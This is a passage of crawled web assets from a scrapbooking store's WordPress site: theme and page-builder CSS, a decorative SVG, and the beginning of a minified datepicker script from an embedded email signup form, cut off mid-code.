.elementor-element.elementor-element-664f15c > .elementor-element-populated, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-element-populated > .elementor-background-overlay, .elementor-109 .elementor-element.elementor-element-664f15c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-109 .elementor-element.elementor-element-a16c5ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-109 .elementor-element.elementor-element-a16c5ba .elementor-heading-title{font-size:31px;line-height:1.2em;}.elementor-109 .elementor-element.elementor-element-6f9349d{--grid-template-columns:repeat(3, auto);}.elementor-109 .elementor-element.elementor-element-9f31d7c{text-align:center;}}/* Start custom CSS for icon-list, class: .elementor-element-c4f921c */.elementor-109 .elementor-element.elementor-element-c4f921c p{
    margin-bottom: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.0
body_size: 1320
content:
:root{--porto-grid-gutter-width:16px;--porto-color-dark:#1d2127;--porto-primary-color:#e27dcf;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#29b3cb;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#2baab1;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383f48;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:16px;--porto-body-lh:28px;--porto-body-ls:0;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:8px;--porto-res-spacing:8px;--porto-fluid-spacing:16px;--porto-container-spacing:8px;--porto-primary-dark-5:#de69c8;--porto-primary-dark-10:#d954c0;--porto-primary-dark-15:#d53fb8;--porto-primary-dark-20:#cc2eae;--porto-primary-light-5:#e792d7;--porto-primary-light-7:#e99bda;--porto-primary-light-10:#eca7df;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#25a1b6;--porto-secondary-dark-10:#218ea1;--porto-secondary-dark-15:#1d7b8c;--porto-secondary-dark-20:#186977;--porto-secondary-light-5:#37bfd7;--porto-secondary-light-7:#40c2d9;--porto-secondary-light-10:#4dc6db;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#27979d;--porto-tertiary-dark-10:#228388;--porto-tertiary-dark-15:#1d6f74;--porto-tertiary-dark-20:#185c5f;--porto-tertiary-light-5:#30bec6;--porto-tertiary-light-7:#33c6ce;--porto-tertiary-light-10:#3fc9d1;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1210px}h1{--porto-h1-fw:400;--porto-h1-fs:86px;--porto-h1-lh:120px;--porto-h1-ls:1px;--porto-h1-color:#000000}h2{--porto-h2-fw:400;--porto-h2-fs:54px;--porto-h2-lh:76px;--porto-h2-ls:1px;--porto-h2-color:#000000}h3{--porto-h3-fw:400;--porto-h3-fs:49px;--porto-h3-lh:56px;--porto-h3-ls:1px;--porto-h3-color:#000000}h4{--porto-h4-fw:400;--porto-h4-fs:32px;--porto-h4-lh:46px;--porto-h4-ls:1px;--porto-h4-color:#000000}h5{--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:1px}h6{--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:22px;--porto-h6-ls:normal}#header .searchform{--porto-searchform-border-color:#000000;--porto-searchform-text-color:#ffffff}#header{--porto-minicart-icon-color:#999999}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#777777;--porto-mainmenu-popup-text-color-hover:#777777}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#f4f4f4;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#ffffff;--porto-shop-add-links-bg-color:#e27dcf;--porto-shop-add-links-border-color:#ffffff}.post-date,.onhot{--porto-hot-color:#62b959;--porto-hot-color-inverse:#ffffff}.onsale{--porto-sale-color:#e27c7c;--porto-sale-color-inverse:#ffffff}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.8125;--porto-body-fs:13px;--porto-body-lh:22px;--porto-body-ls:0}h1{--porto-h1-fs:69.875px;--porto-h1-lh:94.2857px}h2{--porto-h2-fs:43.875px;--porto-h2-lh:59.7143px}h3{--porto-h3-fs:39.8125px;--porto-h3-lh:44px}h4{--porto-h4-fs:26px;--porto-h4-lh:36.1429px}h5{--porto-h5-fs:11.375px;--porto-h5-lh:14.1429px}h6{--porto-h6-fs:11.375px;--porto-h6-lh:17.2857px}}#header .logo{--porto-logo-mw:170px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:170px}@media (min-width:992px) and (max-width:1225px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1226px){#header .logo{--porto-logo-mw:250px}}@media (max-width:991px){:root{--porto-res-spacing:16px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.7.0
body_size: 1029
content:
.elementor-711 .elementor-element.elementor-element-0f9dcd9:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEFBF4;}.elementor-711 .elementor-element.elementor-element-0f9dcd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-0f9dcd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-711 .elementor-element.elementor-element-50a18fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-711 .elementor-element.elementor-element-50a18fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-d0654f1{text-align:center;}.elementor-711 .elementor-element.elementor-element-d0654f1 img{width:472px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-d195ccf:not(.elementor-motion-effects-element-type-background), .elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB38;}.elementor-711 .elementor-element.elementor-element-d195ccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-711 .elementor-element.elementor-element-d195ccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-711 .elementor-element.elementor-element-09c3035.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-711 .elementor-element.elementor-element-4faef92{width:auto;max-width:auto;text-align:center;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:472px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle{margin:0 auto;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-bcab815-font-family ), Poppins;font-size:var( --e-global-typography-bcab815-font-size );font-weight:var( --e-global-typography-bcab815-font-weight );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3efd47e );fill:var( --e-global-color-3efd47e );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7a71a36 );fill:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 69px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:69px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:focus{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010103;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7a71a36 );background-color:#02010100;}.elementor-711 .elementor-element.elementor-element-3cf47e6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-e614153{width:auto;max-width:auto;}.elementor-element-e614153 #mini-cart .cart-head, .elementor-element-e614153 #mini-cart.minicart-inline .cart-head{font-size:28px;}.elementor-element-e614153 #mini-cart .minicart-icon, .elementor-element-e614153 #mini-cart.minicart-arrow-alt .cart-head:after{color:var( --e-global-color-text );}.elementor-711 .elementor-element.elementor-element-6b8b82f{width:auto;max-width:auto;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{background-color:var( --e-global-color-text );padding:10px 26px 10px 26px;border-radius:25px 25px 25px 25px;}#header .elementor-element-6b8b82f .search-toggle{font-size:12px;color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}}@media(max-width:991px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:0px 30px 0px 30px;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:312px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}}@media(max-width:767px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:20px 20px 20px 20px;}.elementor-711 .elementor-element.elementor-element-09c3035{width:75%;}.elementor-711 .elementor-element.elementor-element-09c3035 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:178px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:25%;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:88%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:12%;}}@media(max-width:1366px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:85%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:15%;}}@media(max-width:991px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:80%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:20%;}}/* Start custom CSS for porto_hb_mini_cart, class: .elementor-element-e614153 */#mini-cart .cart-head {
    font-size: 22px!important;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.7.0
body_size: 1471
content:
.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:50px 0px 70px 0px;}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap .breadcrumb{color:var( --e-global-color-text );}.elementor-885 .elementor-element.elementor-element-0b216f6 .breadcrumbs-wrap a{color:var( --e-global-color-7a71a36 );}.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 100px 0px;}.elementor-885 .elementor-element.elementor-element-35191a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-35191a0 .img-thumbnail .inner{border-color:#02010100;}.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .img-thumbnail, .elementor-element-35191a0 .product-layout-full_width .img-thumbnail, .elementor-element-35191a0 .product-thumbs-vertical-slider img, .elementor-element-35191a0 .product-layout-centered_vertical_zoom .img-thumbnail{border-color:#29B3CB00;}.elementor-885 .elementor-element.elementor-element-377aa87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Poppins;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-element-5094f67 .woocommerce-product-rating .star-rating{font-size:25px;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating:before{color:#D9D9D9;}.elementor-885 .elementor-element.elementor-element-5094f67 .star-rating span:before{color:var( --e-global-color-secondary );}.elementor-element-5094f67 .woocommerce-product-rating:after{content:none;}.elementor-element-5094f67 .review-link{display:block;margin-top:5px;}.elementor-885 .elementor-element.elementor-element-4ce37c5{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider-separator{width:22%;}.elementor-885 .elementor-element.elementor-element-4ce37c5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-885 .elementor-element.elementor-element-4247bf4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Poppins;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-30c8535 > .elementor-widget-container{border-style:none;}.elementor-element-30c8535 .product-summary-wrap .quantity{margin:0px 0px 0px 0px;}.elementor-element-30c8535 .product-summary-wrap .quantity .minus{width:48px;height:48px;border-width:0px 0px 0px 0px;border-color:#02010100;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .product-summary-wrap .quantity .qty{width:48px;height:48px;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );}.elementor-element-30c8535 .product-summary-wrap .quantity .plus{width:48px;height:48px;border-width:0px 0px 0px 0px;background-color:var( --e-global-color-secondary );}.elementor-element-30c8535 .cart:not(.variations_form), .elementor-element-30c8535 .single_variation_wrap{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;}.elementor-element-30c8535 .product-summary-wrap .variations{margin:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-8aa92e9{font-family:"Poppins", Poppins;font-size:16px;font-weight:600;line-height:24px;}.elementor-885 .elementor-element.elementor-element-7df2ece{--grid-template-columns:repeat(5, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-widget-container{text-align:left;}.elementor-885 .elementor-element.elementor-element-7df2ece .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-885 .elementor-element.elementor-element-1e706e6 > .elementor-widget-container{background-color:var( --e-global-color-primary );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs ul.wc-tabs li a{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-Tabs-panel h2{color:var( --e-global-color-text );}.woocommerce .elementor-885 .elementor-element.elementor-element-1e706e6 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;line-height:1.3em;}.elementor-885 .elementor-element.elementor-element-88c24b8 > .elementor-widget-container{background-image:url("https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg");padding:30px 0px 30px 0px;background-position:center center;background-repeat:no-repeat;}.elementor-885 .elementor-element.elementor-element-88c24b8{text-align:center;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:block !important;}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav button{font-size:20px !important;line-height:20px !important;width:42px !important;height:42px !important;color:var( --e-global-color-text );background-color:var( --e-global-color-36f2070 );}@media(max-width:1366px){.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:991px){.elementor-885 .elementor-element.elementor-element-fce4dcf{padding:0px 0px 0px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-885 .elementor-element.elementor-element-2228483 .owl-nav:not(.disabled){display:none !important;}}@media(max-width:767px){.elementor-885 .elementor-element.elementor-element-f69b552{padding:0px 0px 30px 0px;}.elementor-885 .elementor-element.elementor-element-b4cbafb .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-885 .elementor-element.elementor-element-4247bf4 .price{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for porto_cp_image, class: .elementor-element-35191a0 */.elementor-885 .elementor-element.elementor-element-35191a0 .product-thumbs-slider.owl-carousel .owl-item.selected .img-thumbnail, html:not(.touch) .product-thumbs-slider .owl-item:hover .img-thumbnail {
    border: none !important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-954affc */.elementor-885 .elementor-element.elementor-element-954affc .detail-label{
    color: #000;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-377aa87 */.singleproductinfo .single_add_to_cart_button{
    padding: 15px 20px!important;
    height: 50px!important;
    margin-left: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-1e706e6 */.tabdata .woocommerce-tabs .tab-content {
    background: #FEFBF4 !important;
}
.tabdata div#review_form_wrapper {
    display: none !important;
}
.tabdata .woocommerce-tabs .tab-content {
    border: none;
    border-top: 1px solid #828282 !important;
    box-shadow: none;
    padding: 15px 0 15px !important;
}
.tabdata .woocommerce-tabs .resp-tabs-list li {
    color: #000 !important;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-4.svg
body_size: 755
content:
<svg xmlns="http://www.w3.org/2000/svg" width="358" height="77" viewBox="0 0 358 77" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.0719 17.1939C33.7748 17.9434 5.74437 20.8494 0 26.4777V41.6365C2.80449 43.9575 9.32735 48.5994 12.9829 48.5994C16.6384 48.5994 20.6952 50.0016 22.2667 50.7027V55.6348C17.4555 54.8611 7.42706 54.7934 5.80239 60.7119C4.74689 64.5569 5.55267 66.6975 6.17295 68.3452C6.74611 69.8678 7.16089 70.9696 5.80239 72.6068C17.0204 72.6793 40.6313 73.5061 45.3312 76.2333L151.805 68.4726C192.301 64.3625 273.452 56.3311 274.091 57.0854C274.729 57.8397 277.548 58.0283 278.878 58.0283C294.641 57.5206 327.676 55.9394 333.71 53.6765C339.745 51.4135 345.508 48.0917 347.636 46.7136C334.871 46.6652 306.497 46.8296 295.124 47.8741C283.752 48.9185 271.238 49.0345 266.402 48.962C287.098 46.9554 329.823 42.942 335.161 42.942C340.499 42.942 348.99 42.0717 352.568 41.6365L357.5 36.4869V19.2973L350.682 16.106L341.398 17.9917C340.77 15.9125 339.89 11.4495 341.398 10.231C324.281 11.73 287.813 14.5828 278.878 14.0026C298.316 12.2135 338.033 8.41779 341.398 7.54743C342.728 4.96053 342.631 -0.169752 331.607 0.00431967C323.759 0.128234 316.24 1.82816 309.868 3.26887C305.051 4.358 300.889 5.29901 297.735 5.29901C290.41 5.29901 245.949 5.58913 222.522 7.03972C206.653 8.02234 198.604 7.67373 191.05 7.34653C187.452 7.1907 183.967 7.03972 179.802 7.03972C168.728 7.03972 144.208 10.0812 124.686 12.5028C121.447 12.9045 118.347 13.2891 115.468 13.6399C95.2318 16.106 76.5916 17.1939 68.2507 17.1939H47.0719ZM235.577 55.9206C222.522 55.8239 191.45 56.2397 171.606 58.6767C151.762 61.1137 140.901 63.367 137.952 64.189C152.313 59.7888 184.893 51.2932 200.328 52.5117C215.762 53.7302 229.001 53.0194 233.691 52.5117C236.278 52.7293 240.277 53.7157 235.577 55.9206Z" fill="#EEE2D0"></path></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35337
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return 